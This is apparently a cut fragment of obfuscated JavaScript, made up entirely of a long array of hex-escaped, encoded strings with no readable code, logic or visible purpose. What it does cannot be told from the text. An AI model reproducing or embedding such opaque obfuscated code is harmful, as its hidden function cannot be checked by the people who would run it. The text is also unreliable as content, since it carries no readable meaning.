\x37\x44\x6b\x6c\x33\x44\x6d\x32\x7a\x44\x72\x63\x4b\x73','\x41\x45\x67\x46\x77\x72\x4e\x65','\x58\x73\x4b\x56\x4a\x77\x73\x38\x77\x36\x34\x3d','\x77\x36\x58\x43\x6f\x69\x51\x75\x49\x53\x76\x43\x6b\x38\x4b\x59\x77\x34\x62\x43\x67\x4d\x4b\x6d\x44\x38\x4b\x59\x4c\x53\x4a\x71\x77\x71\x37\x43\x74\x67\x6a\x44\x69\x44\x48\x44\x68\x6b\x6b\x68\x77\x37\x46\x2f\x77\x36\x6e\x44\x76\x73\x4f\x59\x77\x34\x6a\x44\x6c\x30\x76\x43\x6a\x63\x4b\x4d\x77\x71\x63\x46\x77\x70\x55\x67\x55\x4d\x4f\x32\x50\x31\x68\x74\x50\x4d\x4f\x61\x47\x6a\x76\x44\x73\x52\x54\x44\x6a\x68\x37\x43\x6e\x38\x4b\x31\x41\x6e\x54\x43\x72\x54\x35\x7a\x77\x35\x41\x66\x77\x37\x63\x71\x77\x71\x6e\x44\x74\x41\x3d\x3d','\x54\x4d\x4b\x71\x56\x48\x5a\x42\x77\x36\x48\x43\x6f\x30\x72\x44\x70\x4d\x4f\x43\x44\x51\x56\x6f\x77\x6f\x4c\x44\x70\x4d\x4f\x6a\x54\x51\x3d\x3d','\x77\x35\x44\x43\x74\x73\x4b\x77\x4a\x38\x4b\x67','\x77\x35\x6e\x43\x67\x73\x4b\x69\x77\x35\x37\x44\x70\x42\x51\x3d','\x44\x68\x6f\x76','\x45\x46\x41\x49\x77\x71\x68\x72\x5a\x41\x3d\x3d','\x77\x35\x50\x44\x75\x77\x77\x3d','\x58\x4d\x4f\x37\x64\x51\x3d\x3d','\x77\x70\x6e\x43\x71\x38\x4f\x6c','\x77\x72\x66\x43\x76\x63\x4f\x6d','\x51\x4d\x4b\x6a\x42\x67\x3d\x3d','\x55\x63\x4b\x59\x4b\x42\x34\x4c\x77\x36\x6c\x37\x77\x72\x51\x30\x53\x51\x3d\x3d','\x77\x36\x6c\x78\x42\x41\x3d\x3d','\x4f\x38\x4f\x32\x4e\x73\x4b\x52\x77\x34\x44\x44\x74\x67\x3d\x3d','\x61\x38\x4b\x4e\x50\x67\x3d\x3d','\x55\x63\x4b\x59\x4b\x42\x34\x4a\x77\x37\x49\x3d','\x44\x41\x44\x43\x73\x67\x3d\x3d','\x77\x72\x6e\x43\x6c\x4d\x4f\x4b','\x77\x34\x63\x2f\x57\x67\x3d\x3d','\x77\x37\x46\x42\x47\x51\x3d\x3d','\x59\x38\x4b\x73\x61\x7a\x50\x43\x75\x4d\x4b\x46','\x57\x63\x4f\x68\x77\x6f\x4d\x3d','\x58\x4d\x4b\x73\x4d\x41\x3d\x3d','\x77\x72\x66\x44\x74\x44\x4c\x43\x72\x4d\x4f\x72\x44\x77\x3d\x3d','\x58\x63\x4b\x45\x77\x71\x77\x3d','\x77\x36\x76\x43\x6a\x69\x30\x3d','\x77\x34\x50\x43\x69\x38\x4b\x33','\x77\x70\x58\x44\x69\x79\x6b\x3d','\x59\x4d\x4f\x48\x77\x71\x48\x43\x73\x38\x4f\x78\x77\x37\x6b\x3d','\x58\x63\x4b\x4c\x42\x41\x3d\x3d','\x56\x53\x76\x44\x6f\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x53\x54\x44\x70\x73\x4f\x2b\x4e\x6d\x62\x43\x73\x73\x4f\x37\x77\x6f\x67\x3d','\x62\x4d\x4f\x4a\x62\x63\x4b\x63\x4f\x55\x37\x43\x75\x68\x76\x44\x74\x48\x51\x3d','\x4c\x45\x6b\x33\x4b\x30\x2f\x43\x67\x67\x3d\x3d','\x62\x4d\x4f\x31\x77\x71\x30\x3d','\x50\x52\x41\x76','\x57\x73\x4b\x6c\x77\x6f\x7a\x43\x6f\x4d\x4f\x70\x77\x6f\x66\x43\x70\x4d\x4b\x52\x77\x36\x64\x50\x77\x71\x4d\x3d','\x51\x63\x4b\x74\x77\x37\x6f\x6b\x77\x71\x73\x3d','\x77\x72\x68\x78\x46\x77\x3d\x3d','\x62\x73\x4f\x77\x46\x67\x54\x43\x74\x38\x4b\x6e','\x77\x71\x6e\x44\x71\x68\x33\x44\x70\x4d\x4f\x4d\x46\x77\x3d\x3d','\x57\x38\x4b\x65\x4c\x51\x6b\x77\x77\x34\x6c\x35','\x61\x63\x4b\x6e\x50\x73\x4b\x4a\x77\x34\x41\x72','\x59\x73\x4f\x2b\x55\x41\x3d\x3d','\x77\x37\x4e\x6d\x77\x72\x38\x67\x77\x34\x78\x30\x42\x77\x3d\x3d','\x77\x6f\x2f\x43\x67\x4d\x4f\x2b\x61\x55\x59\x64','\x50\x68\x50\x43\x76\x4d\x4b\x61','\x49\x30\x51\x34\x50\x6e\x72\x43\x6e\x67\x3d\x3d','\x44\x54\x76\x43\x71\x41\x3d\x3d','\x77\x37\x6c\x56\x4a\x46\x48\x44\x74\x6e\x4d\x3d','\x77\x37\x33\x43\x6d\x73\x4b\x76\x63\x63\x4b\x39\x77\x36\x6e\x43\x76\x63\x4b\x68\x77\x35\x66\x44\x6e\x73\x4f\x71\x48\x38\x4f\x38\x4c\x77\x3d\x3d','\x43\x77\x54\x43\x76\x63\x4b\x50\x77\x35\x6b\x3d','\x4d\x63\x4f\x61\x77\x71\x6e\x43\x73\x68\x59\x6e','\x43\x63\x4b\x6d\x41\x47\x4d\x48','\x41\x38\x4f\x74\x77\x36\x70\x2f\x77\x71\x50\x43\x69\x77\x30\x31\x77\x36\x48\x43\x70\x48\x66\x43\x72\x58\x56\x6f\x57\x58\x56\x78\x77\x34\x68\x2b\x77\x35\x56\x6b\x77\x72\x4d\x56\x77\x36\x50\x44\x73\x4d\x4b\x7a\x77\x36\x58\x43\x67\x51\x62\x44\x6d\x6d\x58\x44\x6d\x79\x77\x47\x62\x33\x7a\x43\x68\x73\x4b\x49\x4f\x38\x4f\x51\x77\x6f\x46\x63\x77\x71\x45\x4a\x57\x4d\x4f\x78\x4c\x48\x76\x44\x68\x67\x3d\x3d','\x45\x4d\x4f\x34\x46\x67\x3d\x3d','\x77\x71\x6f\x64\x59\x6c\x56\x64\x77\x37\x38\x3d','\x77\x35\x2f\x44\x69\x69\x51\x3d','\x63\x38\x4b\x4a\x77\x37\x73\x3d','\x57\x38\x4f\x46\x77\x6f\x51\x67','\x45\x6b\x45\x45','\x77\x36\x30\x6f\x5a\x41\x3d\x3d','\x77\x71\x6e\x44\x74\x42\x41\x3d','\x50\x63\x4f\x30\x4b\x51\x3d\x3d','\x53\x63\x4b\x2f\x77\x6f\x30\x3d','\x61\x63\x4f\x76\x58\x67\x3d\x3d','\x77\x35\x54\x44\x6e\x53\x72\x44\x74\x73\x4b\x66\x77\x34\x6b\x3d','\x77\x71\x41\x31\x59\x4d\x4b\x51\x77\x71\x4e\x48\x66\x41\x41\x3d','\x77\x37\x55\x62\x50\x51\x3d\x3d','\x77\x37\x7a\x44\x70\x69\x7a\x44\x75\x67\x3d\x3d','\x59\x73\x4b\x5a\x77\x37\x77\x3d','\x77\x72\x37\x44\x74\x78\x38\x55\x77\x35\x39\x42','\x77\x71\x73\x4b\x65\x67\x3d\x3d','\x77\x71\x4c\x44\x68\x78\x4d\x3d','\x77\x6f\x6e\x43\x75\x4d\x4f\x6d','\x4d\x63\x4f\x64\x77\x71\x66\x43\x71\x7a\x77\x74\x77\x6f\x55\x47\x63\x33\x6b\x3d','\x58\x73\x4f\x55\x55\x69\x6a\x44\x68\x63\x4f\x6b\x62\x43\x37\x44\x72\x6a\x38\x3d','\x58\x7a\x6e\x44\x74\x51\x3d\x3d','\x77\x71\x55\x37\x47\x63\x4f\x6a\x4d\x38\x4f\x72\x59\x6d\x63\x3d','\x42\x55\x56\x49','\x42\x38\x4f\x42\x43\x4d\x4b\x57\x77\x37\x58\x44\x72\x78\x62\x43\x6f\x77\x3d\x3d','\x41\x6c\x30\x4f','\x66\x77\x50\x44\x75\x38\x4f\x68\x41\x63\x4f\x33\x49\x38\x4f\x6e\x77\x71\x68\x47\x77\x70\x4e\x2b\x77\x6f\x58\x44\x69\x73\x4f\x73\x77\x6f\x44\x43\x69\x38\x4f\x57\x77\x71\x56\x77\x64\x4d\x4b\x76\x77\x35\x4c\x44\x6f\x43\x62\x44\x6d\x63\x4f\x52\x77\x6f\x30\x66\x52\x51\x63\x61\x42\x69\x4d\x6a\x4b\x45\x31\x62\x77\x34\x50\x44\x72\x77\x3d\x3d','\x53\x63\x4f\x4e\x63\x67\x3d\x3d','\x51\x63\x4b\x6f\x77\x37\x51\x2b\x77\x71\x76\x44\x69\x41\x3d\x3d','\x53\x4d\x4f\x48\x5a\x41\x3d\x3d','\x51\x73\x4b\x51\x44\x41\x3d\x3d','\x77\x37\x7a\x43\x76\x53\x73\x4a\x45\x51\x3d\x3d','\x4a\x52\x66\x43\x6c\x52\x41\x66\x77\x71\x49\x3d','\x48\x38\x4b\x57\x77\x71\x51\x3d','\x52\x41\x39\x43\x77\x36\x4e\x2b\x64\x38\x4b\x56\x45\x63\x4b\x4c\x58\x56\x4d\x58\x61\x38\x4f\x37\x77\x37\x31\x48\x77\x35\x73\x6e\x77\x36\x34\x47\x52\x4d\x4f\x2f\x62\x69\x51\x68\x52\x68\x7a\x43\x72\x4d\x4b\x45\x55\x51\x45\x39\x77\x71\x76\x43\x70\x38\x4f\x50\x77\x72\x2f\x43\x72\x4d\x4f\x42\x77\x37\x37\x43\x75\x41\x3d\x3d','\x65\x38\x4b\x79\x77\x34\x4d\x3d','\x77\x37\x6e\x43\x68\x38\x4f\x4e\x58\x6c\x58\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x39\x47\x52\x48\x43\x67\x4d\x4b\x67\x77\x70\x33\x43\x73\x4d\x4b\x6a\x77\x70\x38\x3d','\x43\x30\x73\x36\x77\x6f\x33\x44\x6d\x67\x77\x2f\x57\x43\x5a\x39\x62\x73\x4f\x36\x77\x6f\x54\x44\x6f\x57\x73\x3d','\x77\x36\x6c\x34\x77\x72\x63\x73\x77\x34\x41\x3d','\x4f\x73\x4f\x36\x4c\x77\x3d\x3d','\x4b\x42\x4c\x43\x74\x77\x3d\x3d','\x43\x73\x4b\x32\x77\x35\x48\x43\x74\x38\x4b\x31\x77\x70\x34\x3d','\x77\x72\x45\x5a\x54\x77\x3d\x3d','\x41\x32\x34\x2b','\x43\x73\x4b\x41\x4f\x77\x3d\x3d','\x49\x38\x4f\x57\x77\x70\x58\x44\x6d\x4d\x4f\x42\x77\x6f\x34\x7a\x63\x41\x3d\x3d','\x65\x63\x4f\x64\x52\x7a\x38\x3d','\x61\x63\x4b\x33\x4b\x4d\x4b\x75\x77\x35\x30\x30\x77\x6f\x73\x3d','\x49\x73\x4b\x43\x77\x70\x63\x3d','\x77\x36\x44\x43\x75\x63\x4f\x7a\x77\x37\x50\x43\x68\x4d\x4b\x56\x77\x70\x55\x3d','\x77\x71\x73\x6e\x77\x71\x77\x3d','\x64\x63\x4f\x35\x5a\x51\x3d\x3d','\x77\x35\x35\x6b\x77\x71\x62\x43\x6a\x52\x52\x65\x77\x36\x37\x43\x75\x63\x4b\x66\x77\x36\x77\x3d','\x42\x31\x63\x75\x77\x70\x64\x2b\x51\x38\x4b\x57\x44\x73\x4b\x33\x56\x68\x38\x3d','\x59\x63\x4b\x63\x58\x6a\x66\x43\x6a\x38\x4f\x47\x77\x71\x50\x44\x74\x56\x39\x54\x77\x37\x50\x43\x6c\x63\x4b\x66\x77\x71\x73\x38\x63\x63\x4b\x6a\x77\x34\x45\x2b\x77\x72\x39\x6c\x62\x56\x62\x43\x6c\x43\x31\x4e\x77\x35\x68\x63\x59\x73\x4f\x47\x53\x7a\x6a\x44\x6d\x56\x7a\x44\x6c\x4d\x4b\x33\x77\x72\x30\x53\x4b\x42\x77\x3d','\x77\x71\x67\x38\x52\x77\x3d\x3d','\x50\x4d\x4b\x4d\x47\x67\x3d\x3d','\x4e\x48\x34\x67','\x77\x72\x76\x43\x74\x73\x4f\x57','\x77\x6f\x30\x64\x77\x71\x41\x3d','\x65\x63\x4f\x39\x57\x51\x3d\x3d','\x53\x38\x4b\x2b\x77\x35\x38\x3d','\x77\x72\x6f\x46\x56\x77\x3d\x3d','\x65\x63\x4f\x5a\x77\x70\x34\x50\x53\x69\x6f\x3d','\x64\x6b\x52\x49','\x77\x37\x6a\x43\x68\x68\x41\x3d','\x77\x72\x6e\x44\x73\x42\x48\x44\x70\x4d\x4f\x4d\x46\x79\x70\x6d\x50\x4d\x4b\x4e\x77\x6f\x38\x3d','\x77\x36\x50\x43\x75\x63\x4f\x6c\x77\x35\x4c\x43\x69\x73\x4b\x66\x77\x70\x58\x44\x67\x67\x3d\x3d','\x77\x34\x68\x66\x4c\x57\x66\x44\x75\x6e\x46\x48\x77\x71\x44\x43\x68\x4d\x4b\x73\x65\x67\x3d\x3d','\x77\x35\x37\x43\x6a\x38\x4b\x68\x77\x35\x6e\x44\x67\x67\x64\x4d\x77\x34\x77\x3d','\x4b\x63\x4f\x46\x4f\x51\x3d\x3d','\x77\x34\x7a\x43\x76\x4d\x4b\x32','\x43\x30\x41\x69\x50\x41\x3d\x3d','\x77\x6f\x54\x43\x67\x4d\x4f\x6b\x57\x6c\x73\x59\x53\x41\x3d\x3d','\x66\x56\x56\x33','\x51\x45\x52\x62\x77\x71\x59\x66\x62\x4d\x4f\x61\x41\x4d\x4f\x6f\x52\x45\x68\x45\x4b\x73\x4f\x69\x77\x36\x38\x55\x77\x70\x6b\x2b\x77\x37\x51\x3d','\x77\x71\x49\x6b\x4a\x73\x4f\x2b\x4e\x51\x3d\x3d','\x77\x34\x76\x44\x6a\x53\x62\x44\x6f\x73\x4b\x66\x77\x35\x4d\x3d','\x57\x4d\x4b\x66\x49\x41\x49\x3d','\x62\x38\x4b\x70\x66\x4d\x4f\x61\x77\x36\x44\x44\x6c\x54\x6e\x43\x70\x7a\x37\x43\x73\x6b\x6b\x77\x77\x72\x76\x43\x69\x4d\x4f\x48\x52\x73\x4b\x55\x64\x73\x4f\x32\x77\x70\x46\x77\x4b\x6a\x64\x4f\x77\x36\x44\x43\x72\x73\x4b\x75\x77\x71\x64\x66\x77\x72\x64\x6e\x77\x35\x35\x49\x77\x35\x42\x45\x77\x70\x46\x35\x77\x6f\x70\x4d\x64\x67\x3d\x3d','\x4f\x63\x4f\x53\x4d\x51\x3d\x3d','\x64\x73\x4b\x33\x4d\x73\x4b\x64\x77\x34\x41\x78','\x56\x38\x4b\x6c\x77\x37\x38\x2b\x77\x71\x76\x44\x69\x51\x3d\x3d','\x62\x38\x4b\x38\x4f\x4d\x4b\x66\x77\x35\x49\x77\x77\x6f\x44\x44\x76\x6a\x30\x3d','\x77\x34\x6a\x43\x68\x51\x6b\x4e\x45\x41\x55\x3d','\x66\x4d\x4f\x39\x77\x72\x38\x3d','\x77\x36\x66\x44\x71\x77\x33\x44\x6f\x73\x4f\x64','\x46\x73\x4b\x7a\x41\x6d\x30\x48\x77\x37\x55\x3d','\x48\x42\x6f\x6d','\x77\x34\x72\x43\x68\x38\x4b\x54','\x77\x37\x39\x68\x58\x78\x59\x6e\x77\x36\x4d\x3d','\x77\x36\x41\x30\x5a\x38\x4b\x51\x77\x72\x4a\x63','\x56\x4d\x4b\x6a\x47\x41\x3d\x3d','\x45\x38\x4f\x53\x77\x72\x49\x3d','\x50\x63\x4b\x69\x61\x79\x33\x43\x69\x73\x4b\x55','\x48\x38\x4b\x34\x77\x35\x4c\x43\x71\x63\x4b\x35','\x51\x63\x4f\x62\x77\x70\x4d\x3d','\x59\x73\x4b\x51\x59\x67\x3d\x3d','\x58\x73\x4f\x65\x77\x70\x4d\x74\x47\x58\x2f\x43\x6d\x67\x58\x43\x75\x41\x3d\x3d','\x4e\x4d\x4f\x37\x4f\x63\x4b\x45\x77\x37\x58\x44\x71\x67\x3d\x3d','\x77\x35\x54\x44\x6d\x44\x49\x3d','\x56\x73\x4f\x31\x57\x51\x3d\x3d','\x77\x71\x76\x44\x76\x43\x76\x44\x73\x4d\x4f\x59\x50\x32\x76\x43\x75\x63\x4f\x66\x77\x70\x67\x3d','\x77\x70\x74\x76\x56\x41\x3d\x3d','\x64\x4d\x4b\x54\x77\x6f\x76\x44\x6e\x73\x4f\x42\x77\x6f\x34\x3d','\x47\x73\x4f\x50\x49\x41\x3d\x3d','\x77\x71\x76\x44\x70\x7a\x44\x44\x75\x4d\x4f\x52','\x77\x35\x48\x43\x71\x6a\x63\x50\x48\x47\x41\x3d','\x66\x63\x4b\x45\x50\x77\x3d\x3d','\x51\x38\x4b\x47\x43\x51\x3d\x3d','\x64\x73\x4f\x36\x4b\x78\x66\x43\x73\x63\x4b\x6d\x77\x70\x66\x43\x73\x67\x3d\x3d','\x77\x6f\x6b\x68\x77\x71\x33\x43\x6b\x68\x42\x66','\x4f\x42\x67\x41','\x77\x34\x2f\x44\x6e\x52\x41\x3d','\x59\x6e\x46\x66\x77\x37\x31\x6e\x63\x63\x4f\x6e\x4a\x56\x46\x2f\x56\x4d\x4f\x6b\x45\x33\x78\x36\x48\x41\x3d\x3d','\x53\x73\x4b\x44\x41\x41\x3d\x3d','\x77\x36\x50\x43\x76\x73\x4b\x57','\x77\x37\x4a\x6b\x46\x67\x3d\x3d','\x57\x38\x4f\x63\x77\x6f\x49\x76\x46\x6e\x6a\x43\x71\x77\x58\x43\x70\x47\x76\x44\x75\x43\x66\x44\x69\x38\x4f\x56\x77\x70\x31\x52\x77\x71\x34\x3d','\x4f\x38\x4f\x62\x77\x71\x4c\x43\x76\x41\x63\x4e\x77\x6f\x63\x3d','\x59\x38\x4f\x45\x59\x73\x4b\x4a\x44\x6b\x6b\x3d','\x65\x73\x4b\x77\x59\x41\x3d\x3d','\x77\x71\x78\x74\x4e\x63\x4b\x4c\x77\x72\x74\x54\x77\x71\x31\x67\x77\x70\x74\x78\x4f\x44\x52\x74\x77\x6f\x5a\x65\x77\x6f\x78\x4a\x77\x72\x7a\x43\x69\x48\x2f\x43\x6c\x63\x4b\x67\x49\x73\x4b\x74\x77\x70\x6e\x44\x70\x6e\x7a\x44\x76\x42\x6e\x44\x74\x52\x49\x65\x50\x57\x50\x43\x6a\x4d\x4f\x56','\x54\x38\x4b\x35\x50\x54\x64\x75\x4e\x79\x51\x3d','\x52\x63\x4f\x31\x59\x77\x3d\x3d','\x77\x35\x76\x43\x6a\x38\x4b\x4d','\x56\x56\x4a\x6a\x77\x70\x62\x43\x6e\x68\x67\x3d','\x5a\x38\x4b\x47\x4f\x51\x3d\x3d','\x77\x71\x78\x74\x4e\x63\x4b\x4c\x77\x72\x74\x54\x77\x71\x31\x67\x77\x70\x74\x78\x4f\x44\x4e\x73\x77\x34\x4a\x4c\x77\x70\x68\x7a\x77\x72\x33\x44\x67\x58\x6a\x43\x6c\x51\x3d\x3d','\x56\x4d\x4f\x4e\x65\x67\x5a\x4d\x77\x6f\x73\x3d','\x49\x73\x4f\x5a\x77\x72\x50\x43\x76\x68\x59\x73\x77\x72\x34\x47\x53\x6e\x6b\x47\x5a\x63\x4b\x32\x77\x70\x76\x43\x73\x6c\x6a\x44\x69\x6e\x44\x43\x76\x63\x4f\x2b\x77\x37\x66\x43\x73\x4d\x4b\x75\x77\x37\x39\x71\x77\x36\x4d\x3d','\x65\x38\x4b\x4f\x77\x6f\x38\x3d','\x77\x71\x72\x44\x73\x77\x72\x44\x73\x4d\x4f\x52\x43\x79\x77\x3d','\x66\x68\x66\x44\x6c\x45\x51\x4f\x77\x70\x77\x3d','\x4b\x73\x4b\x75\x62\x73\x4b\x47\x77\x6f\x55\x6c\x77\x35\x72\x44\x70\x32\x6f\x3d','\x41\x4d\x4f\x68\x46\x7a\x51\x6a','\x57\x63\x4b\x73\x59\x41\x3d\x3d','\x4c\x33\x35\x4c\x77\x37\x52\x67\x63\x4d\x4f\x67','\x77\x37\x6b\x2f\x62\x63\x4b\x53\x77\x71\x42\x64\x5a\x6c\x6a\x44\x6a\x67\x3d\x3d','\x77\x37\x4c\x44\x6e\x6a\x67\x3d','\x63\x73\x4f\x35\x44\x51\x54\x43\x71\x73\x4b\x68\x77\x71\x62\x43\x73\x4d\x4b\x61\x77\x70\x38\x64\x54\x30\x78\x48\x45\x38\x4f\x38\x77\x35\x54\x44\x6d\x55\x54\x44\x68\x38\x4b\x56\x77\x36\x50\x43\x6c\x51\x66\x44\x75\x4d\x4b\x78\x77\x34\x2f\x44\x6a\x38\x4b\x6f\x45\x6b\x66\x44\x76\x67\x4e\x42','\x77\x72\x72\x44\x73\x33\x50\x43\x75\x38\x4f\x53\x44\x38\x4f\x39\x64\x69\x72\x44\x68\x77\x54\x44\x69\x51\x3d\x3d','\x4b\x4d\x4f\x79\x49\x73\x4b\x45\x77\x36\x6a\x44\x72\x42\x4d\x3d','\x77\x36\x6f\x34\x5a\x63\x4b\x53\x77\x71\x68\x56\x5a\x56\x67\x3d','\x58\x73\x4f\x45\x57\x51\x3d\x3d','\x63\x4d\x4b\x78\x65\x53\x6b\x3d','\x77\x72\x63\x74\x55\x67\x3d\x3d','\x42\x73\x4f\x2f\x48\x7a\x67\x78\x77\x6f\x2f\x43\x6b\x4d\x4b\x78\x77\x37\x55\x3d','\x77\x72\x4d\x69\x4f\x6e\x35\x71\x41\x78\x48\x43\x6d\x4d\x4b\x51\x55\x54\x44\x44\x6d\x73\x4b\x55\x77\x36\x6e\x44\x72\x52\x7a\x44\x67\x4d\x4b\x6b\x77\x35\x2f\x44\x70\x4d\x4f\x4c','\x77\x36\x48\x43\x68\x63\x4b\x36','\x77\x71\x6f\x59\x62\x45\x39\x64','\x77\x35\x74\x66\x4d\x77\x3d\x3d','\x4b\x67\x72\x43\x6b\x51\x3d\x3d','\x4a\x68\x50\x43\x6f\x63\x4b\x4a\x77\x35\x51\x38','\x58\x73\x4b\x34\x77\x37\x67\x71\x77\x71\x76\x44\x6b\x67\x3d\x3d','\x54\x63\x4b\x41\x77\x70\x55\x3d','\x43\x38\x4f\x68\x77\x70\x4d\x3d','\x66\x38\x4f\x4e\x65\x63\x4b\x4a\x45\x30\x2f\x43\x67\x52\x76\x44\x6a\x58\x51\x59','\x77\x35\x4c\x43\x71\x73\x4f\x33','\x43\x45\x5a\x72','\x77\x71\x45\x34\x50\x38\x4f\x77\x4b\x4d\x4f\x73\x55\x32\x56\x2b\x4d\x58\x41\x3d','\x58\x30\x4a\x6a\x77\x70\x4c\x43\x6e\x68\x6c\x68\x53\x67\x3d\x3d','\x77\x72\x54\x44\x6d\x69\x30\x3d','\x77\x71\x5a\x69\x53\x42\x4d\x33\x77\x36\x50\x44\x71\x38\x4f\x57\x66\x32\x73\x3d','\x53\x4d\x4f\x50\x56\x69\x6a\x44\x68\x38\x4f\x73\x62\x53\x58\x44\x6d\x77\x3d\x3d','\x4b\x33\x64\x4e\x77\x36\x63\x3d','\x65\x38\x4f\x41\x62\x73\x4b\x43\x48\x31\x55\x3d','\x52\x73\x4b\x56\x4f\x68\x67\x3d','\x4a\x42\x33\x43\x6d\x52\x34\x48\x77\x71\x38\x3d','\x77\x72\x44\x44\x75\x53\x44\x43\x74\x63\x4f\x65\x46\x4d\x4f\x6f','\x77\x35\x4c\x43\x6a\x4d\x4f\x45','\x48\x31\x30\x48\x77\x72\x31\x65\x65\x41\x3d\x3d','\x48\x77\x44\x43\x76\x77\x3d\x3d','\x77\x34\x39\x59\x77\x70\x67\x3d','\x4b\x73\x4f\x74\x45\x51\x3d\x3d','\x77\x72\x45\x79\x61\x4d\x4b\x5a\x77\x71\x68\x62\x66\x42\x33\x44\x6a\x38\x4b\x79\x4f\x73\x4b\x39\x77\x34\x38\x71\x55\x63\x4f\x58','\x52\x73\x4b\x66\x47\x68\x67\x36\x77\x36\x39\x78\x77\x72\x59\x3d','\x53\x4d\x4b\x45\x48\x41\x3d\x3d','\x51\x4d\x4b\x75\x77\x35\x41\x3d','\x77\x37\x38\x6b\x61\x38\x4b\x45\x77\x72\x4a\x47','\x47\x63\x4f\x30\x47\x77\x3d\x3d','\x4f\x51\x50\x43\x72\x63\x4b\x64\x77\x35\x51\x6d','\x77\x6f\x33\x43\x68\x4d\x4f\x6d\x5a\x31\x55\x55\x57\x63\x4f\x42\x77\x35\x73\x3d','\x64\x77\x72\x44\x6b\x31\x41\x4f\x77\x6f\x63\x3d','\x77\x34\x6e\x44\x69\x54\x37\x44\x72\x4d\x4b\x4d\x77\x35\x6f\x64\x61\x38\x4f\x58\x66\x73\x4b\x4b\x53\x79\x39\x4c\x64\x4d\x4b\x4d','\x64\x73\x4b\x6c\x5a\x6a\x54\x43\x6e\x41\x3d\x3d','\x77\x71\x38\x4e\x62\x6b\x4a\x47\x77\x37\x38\x3d','\x77\x72\x72\x44\x76\x53\x58\x43\x74\x38\x4f\x4e\x47\x73\x4f\x73\x64\x79\x7a\x43\x67\x41\x72\x44\x6c\x79\x76\x44\x6e\x38\x4f\x38\x59\x63\x4f\x2b','\x65\x63\x4f\x41\x59\x4d\x4b\x62\x48\x77\x3d\x3d','\x59\x73\x4f\x66\x77\x72\x44\x43\x6a\x38\x4f\x52\x77\x36\x41\x64','\x77\x34\x72\x43\x67\x52\x45\x44\x41\x77\x7a\x43\x6f\x4d\x4b\x2f\x77\x37\x33\x44\x70\x4d\x4b\x64\x4c\x38\x4b\x67\x42\x41\x52\x55\x77\x6f\x7a\x44\x69\x6a\x66\x44\x75\x51\x72\x44\x74\x32\x6f\x52\x77\x70\x55\x59\x77\x72\x67\x3d','\x50\x42\x66\x43\x6f\x38\x4b\x62\x77\x34\x55\x3d','\x56\x63\x4b\x35\x77\x34\x4d\x3d','\x77\x35\x74\x63\x4e\x6e\x50\x44\x70\x32\x31\x42','\x61\x73\x4b\x34\x42\x41\x78\x58\x77\x36\x6b\x3d','\x77\x37\x52\x70\x77\x71\x30\x73\x77\x35\x4e\x61\x46\x63\x4b\x39\x4a\x6b\x77\x49\x77\x36\x77\x78\x52\x63\x4f\x61\x4c\x32\x49\x31','\x54\x31\x5a\x68\x77\x6f\x54\x43\x6a\x77\x3d\x3d','\x63\x4d\x4b\x6f\x61\x7a\x58\x43\x6e\x38\x4b\x65\x77\x36\x48\x44\x69\x41\x3d\x3d','\x52\x63\x4f\x52\x77\x6f\x45\x68\x47\x48\x66\x43\x67\x41\x2f\x43\x72\x6a\x48\x44\x71\x69\x7a\x44\x6e\x63\x4f\x59\x77\x6f\x42\x57\x77\x71\x73\x4a\x48\x41\x3d\x3d','\x77\x37\x48\x43\x76\x63\x4f\x72\x77\x35\x4c\x43\x69\x41\x3d\x3d','\x77\x71\x33\x44\x75\x68\x33\x44\x73\x38\x4f\x4b\x44\x43\x6c\x67\x4f\x67\x3d\x3d','\x43\x73\x4b\x36\x44\x58\x34\x56\x77\x37\x4c\x44\x6f\x6c\x73\x3d','\x77\x70\x55\x6f\x77\x72\x62\x43\x6b\x67\x31\x5a\x77\x34\x50\x43\x75\x63\x4b\x55\x77\x71\x56\x64\x77\x6f\x42\x45\x77\x70\x64\x36\x57\x67\x38\x3d','\x66\x73\x4b\x32\x50\x44\x6c\x78\x50\x41\x39\x47\x64\x6e\x46\x66\x77\x37\x7a\x43\x6b\x41\x3d\x3d','\x77\x6f\x62\x43\x6e\x63\x4f\x35\x66\x55\x59\x47','\x44\x63\x4b\x7a\x44\x6d\x45\x61\x77\x36\x6e\x44\x68\x57\x54\x43\x6e\x77\x3d\x3d','\x54\x73\x4f\x49\x77\x70\x34\x37\x43\x32\x55\x3d','\x77\x37\x7a\x43\x74\x73\x4b\x30\x4c\x38\x4b\x36\x77\x37\x50\x43\x73\x63\x4b\x74','\x77\x37\x50\x44\x73\x53\x7a\x44\x70\x38\x4f\x4a\x4b\x67\x3d\x3d','\x77\x72\x48\x44\x73\x78\x30\x66\x77\x37\x74\x42\x47\x7a\x48\x43\x67\x63\x4b\x38\x77\x72\x6f\x3d','\x77\x34\x35\x49\x4b\x6d\x66\x44\x75\x6e\x41\x3d','\x55\x63\x4b\x59\x4f\x77\x4d\x6c\x77\x36\x4d\x3d','\x77\x72\x2f\x44\x70\x78\x62\x44\x70\x4d\x4f\x4d\x46\x67\x3d\x3d','\x41\x38\x4b\x33\x41\x6d\x34\x57\x77\x36\x55\x3d','\x77\x6f\x41\x38\x77\x71\x72\x43\x68\x68\x42\x45','\x77\x72\x62\x43\x6a\x4d\x4f\x70\x47\x7a\x41\x3d','\x5a\x38\x4f\x74\x45\x52\x44\x43\x74\x38\x4b\x38','\x77\x34\x6a\x44\x6d\x44\x6f\x3d','\x77\x71\x6e\x44\x76\x68\x6e\x44\x74\x73\x4f\x4b\x44\x41\x3d\x3d','\x77\x71\x64\x2f\x56\x77\x6b\x67\x77\x37\x55\x3d','\x4c\x6c\x59\x7a\x4b\x6d\x48\x43\x6d\x38\x4b\x56\x77\x6f\x2f\x43\x71\x67\x3d\x3d','\x63\x4d\x4f\x45\x77\x70\x6b\x62\x53\x6a\x45\x3d','\x41\x38\x4f\x6b\x48\x54\x73\x2b\x77\x6f\x6a\x43\x75\x73\x4b\x78\x77\x36\x64\x7a\x47\x6c\x6b\x3d','\x77\x36\x4c\x43\x70\x4d\x4f\x75\x77\x35\x54\x43\x6d\x63\x4b\x4c','\x4a\x52\x59\x5a\x77\x6f\x74\x41\x4d\x63\x4f\x4b\x41\x6d\x37\x43\x6a\x4d\x4f\x59','\x5a\x63\x4b\x38\x59\x7a\x4c\x43\x6a\x63\x4b\x43','\x66\x73\x4b\x39\x4d\x63\x4b\x37\x77\x34\x45\x74\x77\x6f\x48\x44\x74\x6a\x6a\x43\x67\x4d\x4f\x66\x44\x38\x4b\x4c','\x46\x73\x4f\x70\x45\x69\x34\x6a\x77\x70\x55\x3d','\x77\x71\x5a